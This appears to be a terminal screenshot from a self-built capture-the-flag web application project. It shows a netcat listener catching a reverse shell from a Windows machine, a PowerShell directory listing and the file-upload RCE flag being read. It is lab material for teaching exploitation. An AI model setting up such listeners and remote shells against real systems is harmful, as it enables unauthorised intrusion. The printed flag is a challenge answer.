 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
mike@DESKTOP-RM2F1QE:/mnt/c/Users/Mike/Code/CTF-VEEBIRAKENDUS$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.31.48.1 45177
SOCKET: Shell has connected! PID: 6072
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Mike\Code\CTF-VEEBIRAKENDUS\server>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Cannot load PSReadline module.  Console is running without PSReadline.
PS C:\Users\Mike\Code\CTF-VEEBIRAKENDUS\server> cd ..
PS C:\Users\Mike\Code\CTF-VEEBIRAKENDUS> ls
Directory: C:\Users\Mike\Code\CTF-VEEBIRAKENDUS
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 30.01.2025 22:14 client
d----- 01.02.2025 16:08 readme_images
d----- 01.02.2025 15:51 server
d----- 20.01.2025 18:08 venv
d----- 01.02.2025 14:51 vulns
-a---- 30.01.2025 22:18 556 .gitignore
-a---- 01.02.2025 15:08 27 FLAG_RCE.txt
-a---- 20.01.2025 18:02 35823 LICENSE
-a---- 31.01.2025 18:02 2083 old readme.md
-a---- 01.02.2025 15:53 4221 README.md
-a---- 01.02.2025 15:06 880 README_additional.md
-a---- 01.02.2025 16:08 7395 walkthrough.md
PS C:\Users\Mike\Code\CTF-VEEBIRAKENDUS> cat FLAG_RCE.txt
ASIKARIKAS{FILE_UPLOAD_RCE}
PS C:\Users\Mike\Code\CTF-VEEBIRAKENDUS>